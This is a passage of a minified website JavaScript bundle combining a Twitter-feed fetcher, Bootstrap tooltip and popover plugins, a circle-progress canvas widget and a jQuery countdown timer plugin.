class="timePosted">'+o[p].getAttribute("aria-label")+"</p>")):(i[p].textContent,x&&(m+='<p class="user">'+n[p].textContent+"</p>"),m+='<p class="tweet">'+i[p].textContent+"</p>",_&&(m+='<p class="timePosted">'+o[p].textContent+"</p>")),C&&(m+='<p class="interact"><a href="https://twitter.com/intent/tweet?in_reply_to='+a[p]+'" class="twitter_reply_icon"'+(E?' target="_blank" rel="noopener">':">")+'Reply</a><a href="https://twitter.com/intent/retweet?tweet_id='+a[p]+'" class="twitter_retweet_icon"'+(E?' target="_blank" rel="noopener">':">")+'Retweet</a><a href="https://twitter.com/intent/favorite?tweet_id='+a[p]+'" class="twitter_fav_icon"'+(E?' target="_blank" rel="noopener">':">")+"Favorite</a></p>"),I&&void 0!==s[p]&&void 0!==z(s[p])&&(m+='<div class="media"><img src="'+z(s[p])+'" alt="Image from tweet" /></div>'),(I||!I&&i[p].textContent.length)&&h.push(m),p++}M(h)}function g(t){var e=t.getElementsByTagName("img")[0],e,i;return e?e.src=e.getAttribute("data-src-2x"):(e=t.getElementsByTagName("a")[0].getAttribute("href").split("twitter.com/")[1],(i=document.createElement("img")).setAttribute("src","https://twitter.com/"+e+"/profile_image?size=bigger"),t.prepend(i)),t}w=!1,0<b.length&&(F.fetch(b[0]),b.splice(0,1))}};return window.__twttrf=F,window.twitterFetcher=F}),(t=>{t.forEach(function(t){t.hasOwnProperty("prepend")||Object.defineProperty(t,"prepend",{configurable:!0,enumerable:!0,writable:!0,value:function t(){var e=Array.prototype.slice.call(arguments),i=document.createDocumentFragment();e.forEach(function(t){var e=t instanceof Node;i.appendChild(e?t:document.createTextNode(String(t)))}),this.insertBefore(i,this.firstChild)}})})})([Element.prototype,Document.prototype,DocumentFragment.prototype]),"undefined"==typeof jQuery)throw new Error("Bootstrap's JavaScript requires jQuery");(t=>{var t;if((t=t.fn.jquery.split(" ")[0].split("."))[0]<2&&t[1]<9||1==t[0]&&9==t[1]&&t[2]<1||3<t[0])throw new Error("Bootstrap's JavaScript requires jQuery version 1.9.1 or higher, but lower than version 4")})(jQuery),(l=>{function t(n){return this.each(function(){var t=l(this),e=t.data("bs.tooltip"),i="object"==typeof n&&n;!e&&/destroy|hide/.test(n)||(e||t.data("bs.tooltip",e=new c(this,i)),"string"==typeof n&&e[n]())})}var c=function(t,e){this.type=null,this.options=null,this.enabled=null,this.timeout=null,this.hoverState=null,this.$element=null,this.inState=null,this.init("tooltip",t,e)},e=(c.VERSION="3.3.7",c.TRANSITION_DURATION=150,c.DEFAULTS={animation:!0,placement:"top",selector:!1,template:'<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,container:!1,viewport:{selector:"body",padding:0}},c.prototype.init=function(t,e,i){if(this.enabled=!0,this.type=t,this.$element=l(e),this.options=this.getOptions(i),this.$viewport=this.options.viewport&&l(l.isFunction(this.options.viewport)?this.options.viewport.call(this,this.$element):this.options.viewport.selector||this.options.viewport),this.inState={click:!1,hover:!1,focus:!1},this.$element[0]instanceof document.constructor&&!this.options.selector)throw new Error("`selector` option must be specified when initializing "+this.type+" on the window.document object!");for(var n=this.options.trigger.split(" "),o=n.length;o--;){var s=n[o],r,a;"click"==s?this.$element.on("click."+this.type,this.options.selector,l.proxy(this.toggle,this)):"manual"!=s&&(a="hover"==s?"mouseleave":"focusout",this.$element.on(("hover"==s?"mouseenter":"focusin")+"."+this.type,this.options.selector,l.proxy(this.enter,this)),this.$element.on(a+"."+this.type,this.options.selector,l.proxy(this.leave,this)))}this.options.selector?this._options=l.extend({},this.options,{trigger:"manual",selector:""}):this.fixTitle()},c.prototype.getDefaults=function(){return c.DEFAULTS},c.prototype.getOptions=function(t){return(t=l.extend({},this.getDefaults(),this.$element.data(),t)).delay&&"number"==typeof t.delay&&(t.delay={show:t.delay,hide:t.delay}),t},c.prototype.getDelegateOptions=function(){var i={},n=this.getDefaults();return this._options&&l.each(this._options,function(t,e){n[t]!=e&&(i[t]=e)}),i},c.prototype.enter=function(t){var e=t instanceof this.constructor?t:l(t.currentTarget).data("bs."+this.type);return e||(e=new this.constructor(t.currentTarget,this.getDelegateOptions()),l(t.currentTarget).data("bs."+this.type,e)),t instanceof l.Event&&(e.inState["focusin"==t.type?"focus":"hover"]=!0),e.tip().hasClass("in")||"in"==e.hoverState?void(e.hoverState="in"):(clearTimeout(e.timeout),e.hoverState="in",e.options.delay&&e.options.delay.show?void(e.timeout=setTimeout(function(){"in"==e.hoverState&&e.show()},e.options.delay.show)):e.show())},c.prototype.isInStateTrue=function(){for(var t in this.inState)if(this.inState[t])return!0;return!1},c.prototype.leave=function(t){var e=t instanceof this.constructor?t:l(t.currentTarget).data("bs."+this.type);return e||(e=new this.constructor(t.currentTarget,this.getDelegateOptions()),l(t.currentTarget).data("bs."+this.type,e)),t instanceof l.Event&&(e.inState["focusout"==t.type?"focus":"hover"]=!1),e.isInStateTrue()?void 0:(clearTimeout(e.timeout),e.hoverState="out",e.options.delay&&e.options.delay.hide?void(e.timeout=setTimeout(function(){"out"==e.hoverState&&e.hide()},e.options.delay.hide)):e.hide())},c.prototype.show=function(){var t=l.Event("show.bs."+this.type),e,i,t,e,e,n,o,n,s,r,o,a,e,a,o;this.hasContent()&&this.enabled&&(this.$element.trigger(t),e=l.contains(this.$element[0].ownerDocument.documentElement,this.$element[0]),!t.isDefaultPrevented())&&e&&(t=(i=this).tip(),e=this.getUID(this.type),this.setContent(),t.attr("id",e),this.$element.attr("aria-describedby",e),this.options.animation&&t.addClass("fade"),e="function"==typeof this.options.placement?this.options.placement.call(this,t[0],this.$element[0]):this.options.placement,(o=(n=/\s?auto?\s?/i).test(e))&&(e=e.replace(n,"")||"top"),t.detach().css({top:0,left:0,display:"block"}).addClass(e).data("bs."+this.type,this),this.options.container?t.appendTo(this.options.container):t.insertAfter(this.$element),this.$element.trigger("inserted.bs."+this.type),n=this.getPosition(),s=t[0].offsetWidth,r=t[0].offsetHeight,o&&(o=e,a=this.getPosition(this.$viewport),e="bottom"==e&&n.bottom+r>a.bottom?"top":"top"==e&&n.top-r<a.top?"bottom":"right"==e&&n.right+s>a.width?"left":"left"==e&&n.left-s<a.left?"right":e,t.removeClass(o).addClass(e)),a=this.getCalculatedOffset(e,n,s,r),this.applyPlacement(a,e),o=function(){var t=i.hoverState;i.$element.trigger("shown.bs."+i.type),i.hoverState=null,"out"==t&&i.leave(i)},l.support.transition&&this.$tip.hasClass("fade")?t.one("bsTransitionEnd",o).emulateTransitionEnd(c.TRANSITION_DURATION):o())},c.prototype.applyPlacement=function(t,e){var i=this.tip(),n=i[0].offsetWidth,o=i[0].offsetHeight,s=parseInt(i.css("margin-top"),10),r=parseInt(i.css("margin-left"),10),s=(isNaN(s)&&(s=0),isNaN(r)&&(r=0),t.top+=s,t.left+=r,l.offset.setOffset(i[0],l.extend({using:function(t){i.css({top:Math.round(t.top),left:Math.round(t.left)})}},t),0),i.addClass("in"),i[0].offsetWidth),r=i[0].offsetHeight,a=("top"==e&&r!=o&&(t.top=t.top+o-r),this.getViewportAdjustedDelta(e,t,s,r)),e=(a.left?t.left+=a.left:t.top+=a.top,/top|bottom/.test(e)),n=e?2*a.left-n+s:2*a.top-o+r,s=e?"offsetWidth":"offsetHeight";i.offset(t),this.replaceArrow(n,i[0][s],e)},c.prototype.replaceArrow=function(t,e,i){this.arrow().css(i?"left":"top",50*(1-t/e)+"%").css(i?"top":"left","")},c.prototype.setContent=function(){var t=this.tip(),e=this.getTitle();t.find(".tooltip-inner")[this.options.html?"html":"text"](e),t.removeClass("fade in top bottom left right")},c.prototype.hide=function(t){function e(){"in"!=i.hoverState&&n.detach(),i.$element&&i.$element.removeAttr("aria-describedby").trigger("hidden.bs."+i.type),t&&t()}var i=this,n=l(this.$tip),o=l.Event("hide.bs."+this.type);return this.$element.trigger(o),o.isDefaultPrevented()?void 0:(n.removeClass("in"),l.support.transition&&n.hasClass("fade")?n.one("bsTransitionEnd",e).emulateTransitionEnd(c.TRANSITION_DURATION):e(),this.hoverState=null,this)},c.prototype.fixTitle=function(){var t=this.$element;!t.attr("title")&&"string"==typeof t.attr("data-original-title")||t.attr("data-original-title",t.attr("title")||"").attr("title","")},c.prototype.hasContent=function(){return this.getTitle()},c.prototype.getPosition=function(t){var e=(t=t||this.$element)[0],i="BODY"==e.tagName,n=e.getBoundingClientRect(),e=(null==n.width&&(n=l.extend({},n,{width:n.right-n.left,height:n.bottom-n.top})),window.SVGElement&&e instanceof window.SVGElement),e=i?{top:0,left:0}:e?null:t.offset(),t={scroll:i?document.documentElement.scrollTop||document.body.scrollTop:t.scrollTop()},i=i?{width:l(window).width(),height:l(window).height()}:null;return l.extend({},n,t,i,e)},c.prototype.getCalculatedOffset=function(t,e,i,n){return"bottom"==t?{top:e.top+e.height,left:e.left+e.width/2-i/2}:"top"==t?{top:e.top-n,left:e.left+e.width/2-i/2}:"left"==t?{top:e.top+e.height/2-n/2,left:e.left-i}:{top:e.top+e.height/2-n/2,left:e.left+e.width}},c.prototype.getViewportAdjustedDelta=function(t,e,i,n){var o={top:0,left:0},s,r,t,n,t,n;return this.$viewport&&(s=this.options.viewport&&this.options.viewport.padding||0,r=this.getPosition(this.$viewport),/right|left/.test(t)?(t=e.top-s-r.scroll,n=e.top+s-r.scroll+n,t<r.top?o.top=r.top-t:n>r.top+r.height&&(o.top=r.top+r.height-n)):(t=e.left-s,n=e.left+s+i,t<r.left?o.left=r.left-t:n>r.right&&(o.left=r.left+r.width-n))),o},c.prototype.getTitle=function(){var t,e=this.$element,i=this.options;return e.attr("data-original-title")||("function"==typeof i.title?i.title.call(e[0]):i.title)},c.prototype.getUID=function(t){for(;t+=~~(1e6*Math.random()),document.getElementById(t););return t},c.prototype.tip=function(){if(this.$tip||(this.$tip=l(this.options.template),1==this.$tip.length))return this.$tip;throw new Error(this.type+" `template` option must consist of exactly 1 top-level element!")},c.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".tooltip-arrow")},c.prototype.enable=function(){this.enabled=!0},c.prototype.disable=function(){this.enabled=!1},c.prototype.toggleEnabled=function(){this.enabled=!this.enabled},c.prototype.toggle=function(t){var e=this;t&&!(e=l(t.currentTarget).data("bs."+this.type))&&(e=new this.constructor(t.currentTarget,this.getDelegateOptions()),l(t.currentTarget).data("bs."+this.type,e)),t?(e.inState.click=!e.inState.click,e.isInStateTrue()?e.enter(e):e.leave(e)):e.tip().hasClass("in")?e.leave(e):e.enter(e)},c.prototype.destroy=function(){var t=this;clearTimeout(this.timeout),this.hide(function(){t.$element.off("."+t.type).removeData("bs."+t.type),t.$tip&&t.$tip.detach(),t.$tip=null,t.$arrow=null,t.$viewport=null,t.$element=null})},l.fn.tooltip);l.fn.tooltip=t,l.fn.tooltip.Constructor=c,l.fn.tooltip.noConflict=function(){return l.fn.tooltip=e,this}})(jQuery),(o=>{function t(n){return this.each(function(){var t=o(this),e=t.data("bs.popover"),i="object"==typeof n&&n;!e&&/destroy|hide/.test(n)||(e||t.data("bs.popover",e=new s(this,i)),"string"==typeof n&&e[n]())})}var s=function(t,e){this.init("popover",t,e)};if(!o.fn.tooltip)throw new Error("Popover requires tooltip.js");s.VERSION="3.3.7",s.DEFAULTS=o.extend({},o.fn.tooltip.Constructor.DEFAULTS,{placement:"right",trigger:"click",content:"",template:'<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'}),((s.prototype=o.extend({},o.fn.tooltip.Constructor.prototype)).constructor=s).prototype.getDefaults=function(){return s.DEFAULTS},s.prototype.setContent=function(){var t=this.tip(),e=this.getTitle(),i=this.getContent();t.find(".popover-title")[this.options.html?"html":"text"](e),t.find(".popover-content").children().detach().end()[this.options.html?"string"==typeof i?"html":"append":"text"](i),t.removeClass("fade top bottom left right in"),t.find(".popover-title").html()||t.find(".popover-title").hide()},s.prototype.hasContent=function(){return this.getTitle()||this.getContent()},s.prototype.getContent=function(){var t=this.$element,e=this.options;return t.attr("data-content")||("function"==typeof e.content?e.content.call(t[0]):e.content)},s.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".arrow")};var e=o.fn.popover;o.fn.popover=t,o.fn.popover.Constructor=s,o.fn.popover.noConflict=function(){return o.fn.popover=e,this}})(jQuery),(t=>{var e;"function"==typeof define&&define.amd?define(["jquery"],t):"object"==typeof module&&module.exports?(t(e=require("jquery")),module.exports=e):t(jQuery)})(function(p){function r(t){this.init(t)}r.prototype={value:0,size:100,startAngle:-Math.PI,thickness:"auto",fill:{gradient:["#3aeabb","#fdd250"]},emptyFill:"rgba(0, 0, 0, .1)",animation:{duration:1200,easing:"circleProgressEasing"},animationStartValue:0,reverse:!1,lineCap:"butt",insertMode:"prepend",constructor:r,el:null,canvas:null,ctx:null,radius:0,arcFill:null,lastFrameValue:0,init:function(t){p.extend(this,t),this.radius=this.size/2,this.initWidget(),this.initFill(),this.draw(),this.el.trigger("circle-inited")},initWidget:function(){this.canvas||(this.canvas=p("<canvas>")["prepend"==this.insertMode?"prependTo":"appendTo"](this.el)[0]);var t=this.canvas,e;t.width=this.size,t.height=this.size,this.ctx=t.getContext("2d"),1<window.devicePixelRatio&&(e=window.devicePixelRatio,t.style.width=t.style.height=this.size+"px",t.width=t.height=this.size*e,this.ctx.scale(e,e))},initFill:function(){function t(){var t=p("<canvas>")[0];t.width=e.size,t.height=e.size,t.getContext("2d").drawImage(s,0,0,o,o),e.arcFill=e.ctx.createPattern(t,"no-repeat"),e.drawFrame(e.lastFrameValue)}var e=this,i=this.fill,n=this.ctx,o=this.size,s;if(!i)throw Error("The fill is not specified!");if((i="string"==typeof i?{color:i}:i).color&&(this.arcFill=i.color),i.gradient){var r=i.gradient;if(1==r.length)this.arcFill=r[0];else if(1<r.length){for(var a=i.gradientAngle||0,a=i.gradientDirection||[o/2*(1-Math.cos(a)),o/2*(1+Math.sin(a)),o/2*(1+Math.cos(a)),o/2*(1-Math.sin(a))],l=n.createLinearGradient.apply(n,a),c=0;c<r.length;c++){var d=r[c],h=c/(r.length-1);p.isArray(d)&&(h=d[1],d=d[0]),l.addColorStop(h,d)}this.arcFill=l}}i.image&&(i.image instanceof Image?s=i.image:(s=new Image).src=i.image,s.complete?t():s.onload=t)},draw:function(){this.animation?this.drawAnimated(this.value):this.drawFrame(this.value)},drawFrame:function(t){this.lastFrameValue=t,this.ctx.clearRect(0,0,this.size,this.size),this.drawEmptyArc(t),this.drawArc(t)},drawArc:function(t){var e,i,n,o;0!==t&&(e=this.ctx,i=this.radius,n=this.getThickness(),o=this.startAngle,e.save(),e.beginPath(),this.reverse?e.arc(i,i,i-n/2,o-2*Math.PI*t,o):e.arc(i,i,i-n/2,o,o+2*Math.PI*t),e.lineWidth=n,e.lineCap=this.lineCap,e.strokeStyle=this.arcFill,e.stroke(),e.restore())},drawEmptyArc:function(t){var e=this.ctx,i=this.radius,n=this.getThickness(),o=this.startAngle;t<1&&(e.save(),e.beginPath(),t<=0?e.arc(i,i,i-n/2,0,2*Math.PI):this.reverse?e.arc(i,i,i-n/2,o,o-2*Math.PI*t):e.arc(i,i,i-n/2,o+2*Math.PI*t,o),e.lineWidth=n,e.strokeStyle=this.emptyFill,e.stroke(),e.restore())},drawAnimated:function(i){var n=this,o=this.el,t=p(this.canvas);t.stop(!0,!1),o.trigger("circle-animation-start"),t.css({animationProgress:0}).animate({animationProgress:1},p.extend({},this.animation,{step:function(t){var e=n.animationStartValue*(1-t)+i*t;n.drawFrame(e),o.trigger("circle-animation-progress",[t,e])}})).promise().always(function(){o.trigger("circle-animation-end")})},getThickness:function(){return p.isNumeric(this.thickness)?this.thickness:this.size/14},getValue:function(){return this.value},setValue:function(t){this.animation&&(this.animationStartValue=this.lastFrameValue),this.value=t,this.draw()}},p.circleProgress={defaults:r.prototype},p.easing.circleProgressEasing=function(t){return t<.5?.5*(t*=2)*t*t:1-.5*(t=2-2*t)*t*t},p.fn.circleProgress=function(o,t){var s="circle-progress",e=this.data(s),i;if("widget"==o){if(e)return e.canvas;throw Error('Calling "widget" method on not initialized instance is forbidden')}if("value"!=o)return this.each(function(){var t=p(this),e=t.data(s),i=p.isPlainObject(o)?o:{},n;e?e.init(i):("string"==typeof(n=p.extend({},t.data())).fill&&(n.fill=JSON.parse(n.fill)),"string"==typeof n.animation&&(n.animation=JSON.parse(n.animation)),(i=p.extend(n,i)).el=t,e=new r(i),t.data(s,e))});if(e)return void 0===t?e.getValue():(i=t,this.each(function(){p(this).data(s).setValue(i)}));throw Error('Calling "value" method on not initialized instance is forbidden')}}),(()=>{var d=!1;window.JQClass=function(){},JQClass.classes={},JQClass.extend=function t(e){function i(){!d&&this._init&&this._init.apply(this,arguments)}var o=this.prototype,n=(d=!0,new this),s;for(s in d=!1,e)if("function"==typeof e[s]&&"function"==typeof o[s])n[s]=((i,n)=>function(){var t=this._super,e=(this._super=function(t){return o[i].apply(this,t||[])},n.apply(this,arguments));return this._super=t,e})(s,e[s]);else if("object"==typeof e[s]&&"object"==typeof o[s]&&"defaultOptions"===s){var r,a=o[s],l=e[s],c={};for(r in a)c[r]=a[r];for(r in l)c[r]=l[r];n[s]=c}else n[s]=e[s];return((i.prototype=n).constructor=i).extend=t,i}})(),function($){function camelCase(t){return t.replace(/-([a-z])/g,function(t,e){return e.toUpperCase()})}JQClass.classes.JQPlugin=JQClass.extend({name:"plugin",defaultOptions:{},regionalOptions:{},deepMerge:!0,_getMarker:function(){return"is-"+this.name},_init:function(){$.extend(this.defaultOptions,this.regionalOptions&&this.regionalOptions[""]||{});var s=camelCase(this.name);$[s]=this,$.fn[s]=function(e){var i=Array.prototype.slice.call(arguments,1),n=this,o=this;return this.each(function(){if("string"==typeof e){if("_"===e[0]||!$[s][e])throw"Unknown method: "+e;var t=$[s][e].apply($[s],[this].concat(i));if(t!==n&&void 0!==t)return o=t,!1}else $[s]._attach(this,e)}),o}},setDefaults:function(t){$.extend(this.defaultOptions,t||{})},_attach:function(t,e){var i;(t=$(t)).hasClass(this._getMarker())||(t.addClass(this._getMarker()),e=$.extend(this.deepMerge,{},this.defaultOptions,this._getMetadata(t),e||{}),i=$.extend({name:this.name,elem:t,options:e},this._instSettings(t,e)),t.data(this.name,i),this._postAttach(t,i),this.option(t,e))},_instSettings:function(){return{}},_postAttach:function(){},_getMetadata:function(elem){try{var data=elem.data(this.name.toLowerCase())||"",key,data=data.replace(/(\\?)'/g,function(t,e){return e?"'":'"'}).replace(/([a-zA-Z0-9]+):/g,function(t,e,i){var i=data.substring(0,i).match(/"/g);return i&&i.length%2!=0?e+":":'"'+e+'":'}).replace(/\\:/g,":"),value;for(key in data=$.parseJSON("{"+data+"}"),data){data.hasOwnProperty(key)&&(value=data[key],"string"==typeof value)&&value.match(/^new Date\(([-0-9,\s]*)\)$/)&&(data[key]=eval(value))}return data}catch(e){return{}}},_getInst:function(t){return $(t).data(this.name)||{}},option:function(t,e,i){var n=(t=$(t)).data(this.name),o=e||{};return!e||"string"==typeof e&&void 0===i?(o=(n||{}).options)&&e?o[e]:o:void(t.hasClass(this._getMarker())&&("string"==typeof e&&((o={})[e]=i),this._optionsChanged(t,n,o),$.extend(n.options,o)))},_optionsChanged:function(){},destroy:function(t){(t=$(t)).hasClass(this._getMarker())&&(this._preDestroy(t,this._getInst(t)),t.removeData(this.name).removeClass(this._getMarker()))},_preDestroy:function(){}}),$.JQPlugin={createPlugin:function(t,e){"object"==typeof t&&(e=t,t="JQPlugin"),t=camelCase(t);var i=camelCase(e.name);JQClass.classes[i]=JQClass.classes[t].extend(e),new JQClass.classes[i]}}}(jQuery),(u=>{var t="countdown",e=0,i=1,n=2,o=3,s=4,r=5,a=6;u.JQPlugin.createPlugin({name:t,defaultOptions:{until:null,since:null,timezone:null,serverSync:null,format:"dHMS",layout:"",compact:!1,padZeroes:!1,significant:0,description:"",expiryUrl:"",expiryText:"",alwaysExpire:!1,onExpiry:null,onTick:null,tickInterval:1},regionalOptions:{"":{labels:["Years","Months","Weeks","Days","Hours","Minutes","Seconds"],labels1:["Year","Month","Week","Day","Hour","Minute","Second"],compactLabels:["y","m","w","d"],whichLabels:null,digits:["0","1","2","3","4","5","6","7","8","9"],timeSeparator:":",isRTL:!1}},_rtlClass:t+"-rtl",_sectionClass:t+"-section",_amountClass:t+"-amount",_periodClass:t+"-period",_rowClass:t+"-row",_holdingClass:t+"-holding",_showClass:t+"-show",_descrClass:t+"-descr",_timerElems:[],_init:function(){function e(t){var t=t<1e12?o?window.performance.now()+window.performance.timing.navigationStart:n():t||n();1e3<=t-r&&(i._updateElems(),r=t),s(e)}var i=this,n=(this._super(),this._serverSyncs=[],"function"==typeof Date.now?Date.now:function(){return(new Date).getTime()}),o=window.performance&&"function"==typeof window.performance.now,s=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||window.oRequestAnimationFrame||window.msRequestAnimationFrame||null,r=0;!s||u.noRequestAnimationFrame?(u.noRequestAnimationFrame=null,u.countdown._timer=setInterval(function(){i._updateElems()},1e3)):(r=window.animationStartTime||window.webkitAnimationStartTime||window.mozAnimationStartTime||window.oAnimationStartTime||window.msAnimationStartTime||n(),s(e))},UTCDate:function(t,e,i,n,o,s,r,a){"object"==typeof e&&e instanceof Date&&(a=e.getMilliseconds(),r=e.getSeconds(),s=e.getMinutes(),o=e.getHours(),n=e.getDate(),i=e.getMonth(),e=e.getFullYear());var l=new Date;return l.setUTCFullYear(e),l.setUTCDate(1),l.setUTCMonth(i||0),l.setUTCDate(n||1),l.setUTCHours(o||0),l.setUTCMinutes((s||0)-(Math.abs(t)<30?60*t:t)),l.setUTCSeconds(r||0),l.setUTCMilliseconds(a||0),l},periodsToSeconds:function(t){return 31557600*t[0]+2629800*t[1]+604800*t[2]+86400*t[3]+3600*t[4]+60*t[5]+t[6]},resync:function(){var o=this;u("."+this._getMarker()).each(function(){var t=u.data(this,o.name);if(t.options.serverSync){for(var e=null,i=0,n;i<o._serverSyncs.length;i++)if(o._serverSyncs[i][0]===t.options.serverSync){e=o._serverSyncs[i];break}o._eqNull(e[2])&&(n=u.isFunction(t.options.serverSync)?t.options.serverSync.apply(this,[]):null,e[2]=(n?(new Date).getTime()-n.getTime():0)-e[1]),t._since&&t._since.setMilliseconds(t._since.getMilliseconds()+e[2]),t._until.setMilliseconds(t._until.getMilliseconds()+e[2])}});for(var t=0;t<o._serverSyncs.length;t++)o._eqNull(o._serverSyncs[t][2])||(o._serverSyncs[t][1]+=o._serverSyncs[t][2],delete o._serverSyncs[t][2])},_instSettings:function(){return{_periods:[0,0,0,0,0,0,0]}},_addElem:function(t){this._hasElem(t)||this._timerElems.push(t)},_hasElem:function(t){return-1<u.inArray(t,this._timerElems)},_removeElem:function(e){this._timerElems=u.map(this._timerElems,function(t){return t===e?null:t})},_updateElems:function(){for(var t=this._timerElems.length-1;0<=t;t--)this._updateCountdown(this._timerElems[t])},_optionsChanged:function(t,e,i){i.layout&&(i.layout=i.layout.replace(/&lt;/g,"<").replace(/&gt;/g,">")),this._resetExtraLabels(e.options,i);var n=e.options.timezone!==i.timezone,i=(u.extend(e.options,i),this._adjustSettings(t,e,!this._eqNull(i.until)||!this._eqNull(i.since)||n),new Date);(e._since&&e._since<i||e._until&&e._until>i)&&this._addElem(t[0]),this._updateCountdown(t,e)},_updateCountdown:function(t,e){var i,n,i;t=t.jquery?t:u(t),(e=e||this._getInst(t))&&(t.html(this._generateHTML(e)).toggleClass(this._rtlClass,e.options.isRTL),"pause"!==e._hold&&u.isFunction(e.options.onTick)&&(i="lap"!==e._hold?e._periods:this._calculatePeriods(e,e._show,e.options.significant,new Date),1!==e.options.tickInterval&&this.periodsToSeconds(i)%e.options.tickInterval!=0||e.options.onTick.apply(t[0],[i])),"pause"!==e._hold&&(e._since?e._now.getTime()<e._since.getTime():e._now.getTime()>=e._until.getTime())&&!e._expiring?(e._expiring=!0,(this._hasElem(t[0])||e.options.alwaysExpire)&&(this._removeElem(t[0]),u.isFunction(e.options.onExpiry)&&e.options.onExpiry.apply(t[0],[]),e.options.expiryText&&(i=e.options.layout,e.options.layout=e.options.expiryText,this._updateCountdown(t[0],e),e.options.layout=i),e.options.expiryUrl)&&(window.location=e.options.expiryUrl),e._expiring=!1):"pause"===e._hold&&this._removeElem(t[0]))},_resetExtraLabels:function(t,e){var i=null;for(i in e)i.match(/[Ll]abels[02-9]|compactLabels1/)&&(t[i]=e[i]);for(i in t)i.match(/[Ll]abels[02-9]|compactLabels1/)&&void 0===e[i]&&(t[i]=null)},_eqNull:function(t){return null==t},_adjustSettings:function(t,e,i){for(var n=null,o=0;o<this._serverSyncs.length;o++)if(this._serverSyncs[o][0]===e.options.serverSync){n=this._serverSyncs[o][1];break}var s=null,r=null,t,s,r,t=(this._eqNull(n)?(t=u.isFunction(e.options.serverSync)?e.options.serverSync.apply(t[0],[]):null,s=new Date,r=t?s.getTime()-t.getTime():0,this._serverSyncs.push([e.options.serverSync,r])):(s=new Date,r=e.options.serverSync?n:0),e.options.timezone),t=this._eqNull(t)?-s.getTimezoneOffset():t;(i||!i&&this._eqNull(e._until)&&this._eqNull(e._since))&&(e._since=e.options.since,this._eqNull(e._since)||(e._since=this.UTCDate(t,this._determineTime(e._since,null)),e._since&&r&&e._since.setMilliseconds(e._since.getMilliseconds()+r)),e._until=this.UTCDate(t,this._determineTime(e.options.until,s)),r)&&e._until.setMilliseconds(e._until.getMilliseconds()+r),e._show=this._determineShow(e)},_preDestroy:function(t){this._removeElem(t[0]),t.empty()},pause:function(t){this._hold(t,"pause")},lap:function(t){this._hold(t,"lap")},resume:function(t){this._hold(t,null)},toggle:function(t){var e;this[(u.data(t,this.name)||{})._hold?"resume":"pause"](t)},toggleLap:function(t){var e;this[(u.data(t,this.name)||{})._hold?"resume":"lap"](t)},_hold:function(t,e){var i=u.data(t,this.name),n;i&&("pause"!==i._hold||e||(i._periods=i._savePeriods,n=i._since?"-":"+",i[i._since?"_since":"_until"]=this._determineTime(n+i._periods[0]+"y"+n+i._periods[1]+"o"+n+i._periods[2]+"w"+n+i._periods[3]+"d"+n+i._periods[4]+"h"+n+i._periods[5]+"m"+n+i._periods[6]+"s"),this._addElem(t)),i._hold=e,i._savePeriods="pause"===e?i._periods:null,u.data(t,this.name,i),this._updateCountdown(t,i))},getTimes:function(t){var t=u.data(t,this.name);return t?"pause"===t._hold?t._savePeriods:t._hold?this._calculatePeriods(t,t._show,t.options.significant,new Date):t._periods:null},_determineTime:function(t,e){var d=this,i=function(t){var e=new Date;return e.setTime(e.getTime()+1e3*t),e},n=function(t){t=t.toLowerCase();for(var e=new Date,i=e.getFullYear(),n=e.getMonth(),o=e.getDate(),s=e.getHours(),r=e.getMinutes(),a=e.getSeconds(),l=/([+-]?[0-9]+)\s*(s|m|h|d|w|o|y)?/g,c=l.exec(t);c;){switch(c[2]||"s"){case"s":a+=parseInt(c[1],10);break;case"m":r+=parseInt(c[1],10);break;case"h":s+=parseInt(c[1],10);break;case"d":o+=parseInt(c[1],10);break;case"w":o+=7*parseInt(c[1],10);break;case"o":n+=parseInt(c[1],10),o=Math.min(o,d._getDaysInMonth(i,n));break;case"y":i+=parseInt(c[1],10),o=Math.min(o,d._getDaysInMonth(i,n))}c=l.exec(t)}return new Date(i,n,o,s,r,a,0)},e=this._eqNull(t)?e:"string"==typeof t?n(t):"number"==typeof t?i(t):t;return e&&e.setMilliseconds(0),e},_getDaysInMonth:function(t,e){return 32-new Date(t,e,32).getDate()},_normalLabels:function(t){return t},_generateHTML:function(i){for(var n=this,t=(i._periods=i._hold?i._periods:this._calculatePeriods(i,i._show,i.options.significant,new Date),!1),e=0,o=i.options.significant,s=u.extend({},i._show),r=null,r=0;r<=6;r++)t=t||"?"===i._show[r]&&0<i._periods[r],s[r]="?"!==i._show[r]||t?i._show[r]:null,e+=s[r]?1:0,o-=0<i._periods[r]?1:0;var a=[!1,!1,!1,!1,!1,!1,!1];for(r=6;0<=r;r--)i._show[r]&&(i._periods[r]?a[r]=!0:(a[r]=0<o,o--));var l=i.options.compact?i.options.compactLabels:i.options.labels,c=i.options.whichLabels||this._normalLabels,d=function(t){var e=i.options["compactLabels"+c(i._periods[t])];return s[t]?n._translateDigits(i,i._periods[t])+(e||l)[t]+" ":""},h=i.options.padZeroes?2:1,p=function(t){var e=i.options["labels"+c(i._periods[t])];return!i.options.significant&&s[t]||i.options.significant&&a[t]?'<span class="'+n._sectionClass+'"><span class="'+n._sectionClass+'-inner"><span class="'+n._amountClass+'">'+n._minDigits(i,i._periods[t],h)+'</span><span class="'+n._periodClass+'">'+(e||l)[t]+"</span></span></span>":""};return i.options.layout?this._buildLayout(i,s,i.options.layout,i.options.compact,i.options.significant,a):(i.options.compact?'<span class="'+this._rowClass+" "+this._amountClass+(i._hold?" "+this._holdingClass:"")+'">'+d(0)+d(1)+d(2)+d(3)+(s[4]?this._minDigits(i,i._periods[4],2):"")+(s[5]?(s[4]?i.options.timeSeparator:"")+this._minDigits(i,i._periods[5],2):"")+(s[6]?(s[4]||s[5]?i.options.timeSeparator:"")+this._minDigits(i,i._periods[6],2):""):'<span class="'+this._rowClass+" "+this._showClass+(i.options.significant||e)+(i._hold?" "+this._holdingClass:"")+'">'+p(0)+p(1)+p(2)+p(3)+p(4)+p(5)+p(6))+"</span>"+(i.options.description?'<span class="'+this._rowClass+" "+this._descrClass+'">'+i.options.description+"</span>":"")},_buildLayout:function(i,t,e,n,o,s){for(var r=i.options[n?"compactLabels":"labels"],a=i.options.whichLabels||this._normalLabels,l=function(t){return(i.options[(n?"compactLabels":"labels")+a(i._periods[t])]||r)[t]},c=function(t,e){return 